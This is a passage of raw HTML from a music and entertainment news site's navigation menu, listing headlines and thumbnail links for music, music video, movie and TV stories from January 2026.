                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" title="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/sex-pistols-kneecap@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/">Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" title="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-audioslave-vs-velvet-revolver.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/">VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-rips-sasha-calle-catalina-sandino-moreno-talk-new-netflix-movie-podcast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast" title="The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/the-rip-Sasha-Calle-and-Catalina-Sandino-Moreno-interview-netflix-movie-podcast_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-rips-sasha-calle-catalina-sandino-moreno-talk-new-netflix-movie-podcast/">The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" title="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" decoding="async" data-src="https://media.pitchfork.com/photos/696d619684f89cad6de8d2b8/16:9/w_1280,c_limit/Bruce-Springsteen.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/">Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" title="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/asap-rocky-snl-2025-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/">A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="It captures these songs in early and pure form" title="It captures these songs in early and pure form" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/The-Cribs-credit-Steve-Gullick.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/">It captures these songs in early and pure form</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Rock Song of Each Year Since 1970" title="The Best Rock Song of Each Year Since 1970" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-rock-songs-since-1970-collage-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/">The Best Rock Song of Each Year Since 1970</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" title="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/asap-rocky-dbd.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/">A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" title="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" decoding="async" data-src="https://i.ytimg.com/vi/EyBooxCkF3A/hqdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/">MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="K-pop Demon Hunters: On-Set Footage Leaked" title="K-pop Demon Hunters: On-Set Footage Leaked" decoding="async" data-src="https://i.ytimg.com/vi/f1faUvBlpQA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/">K-pop Demon Hunters: On-Set Footage Leaked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" title="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" decoding="async" data-src="https://i.ytimg.com/vi/dN7ZBUN2dYs/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/">#39 &#8211; Little Power ✊🏻 | #shorts #minecraft</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" title="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" decoding="async" data-src="https://i.ytimg.com/vi/w5NOzbri0JA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/">Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" title="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" decoding="async" data-src="https://i.ytimg.com/vi/Tq1gH3qlBQY/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/">Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" title="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" decoding="async" data-src="https://i.ytimg.com/vi/-CJWh-LPYZg/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/">Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/top-5-trending-songs-in-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Trending Songs In 2025|" title="Top 5 Trending Songs In 2025|" decoding="async" data-src="https://i.ytimg.com/vi/MrCn20ETPok/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/top-5-trending-songs-in-2025/">Top 5 Trending Songs In 2025|</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/have-they-been-to-your-village-yet/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HAVE THEY BEEN TO YOUR VILLAGE YET?" title="HAVE THEY BEEN TO YOUR VILLAGE YET?" decoding="async" data-src="https://i.ytimg.com/vi/NXNzEEeoAZU/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/have-they-been-to-your-village-yet/">HAVE THEY BEEN TO YOUR VILLAGE YET?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Music Week News -Celebrating 75 Years Of Vince Guaraldi" title="Music Week News -Celebrating 75 Years Of Vince Guaraldi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/VG_piano_logo10-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/">Music Week News -Celebrating 75 Years Of Vince Guaraldi</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" title="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2026-01-20-114654.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/">Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="20 Essential Movies on Netflix Every Film Lover Should See" title="20 Essential Movies on Netflix Every Film Lover Should See" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-must-watch-netflix-movies-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/">20 Essential Movies on Netflix Every Film Lover Should See</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Inside the North West Film Clubs building a…" title="Inside the North West Film Clubs building a…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Paraphysis-Cinema.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=LX5D9ZOBPeYL0Hlhskvd-Zs1J4z3-o6c8i9VNbqlhTs" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/">Inside the North West Film Clubs building a…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Will Happen This Week (January 19-23)?" title="What Will Happen This Week (January 19-23)?" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/yandr-1.webp?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/">What Will Happen This Week (January 19-23)?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hollywood, Please Bring Back Making-Of Documentaries" title="Hollywood, Please Bring Back Making-Of Documentaries" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-df-70470_r.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/">Hollywood, Please Bring Back Making-Of Documentaries</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chihiro Amano: &#8216;It was like I hit a wall in all…" title="Chihiro Amano: &#8216;It was like I hit a wall in all…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Little-White-Lies/sato.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=DBB8kFGHGt6GZRJ4oscAfeL4Ab_Lwsv2xI33uHf29SE" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/">Chihiro Amano: &#8216;It was like I hit a wall in all…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" title="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/trip.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/">Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kathleen Kennedy Says She Regrets the Han Solo Movie" title="Kathleen Kennedy Says She Regrets the Han Solo Movie" decoding="async" data-src="https://townsquare.media/site/442/files/2025/05/attachment-solo-billion-10.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/">Kathleen Kennedy Says She Regrets the Han Solo Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/primate-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Primate (2026) Movie Review" title="Primate (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/primate-7579.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/primate-2026-movie-review/">Primate (2026) Movie Review</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" title="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179743_0661-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/">Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="White House Threatens CBS With Lawsuit After Trump Interview" title="White House Threatens CBS With Lawsuit After Trump Interview" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/President-Donald-Trump-YouTube-2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/">White House Threatens CBS With Lawsuit After Trump Interview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Watch Every Dolly Parton Movie" title="How to Watch Every Dolly Parton Movie" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/dolly-parton-2-scaled-1-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/">How to Watch Every Dolly Parton Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
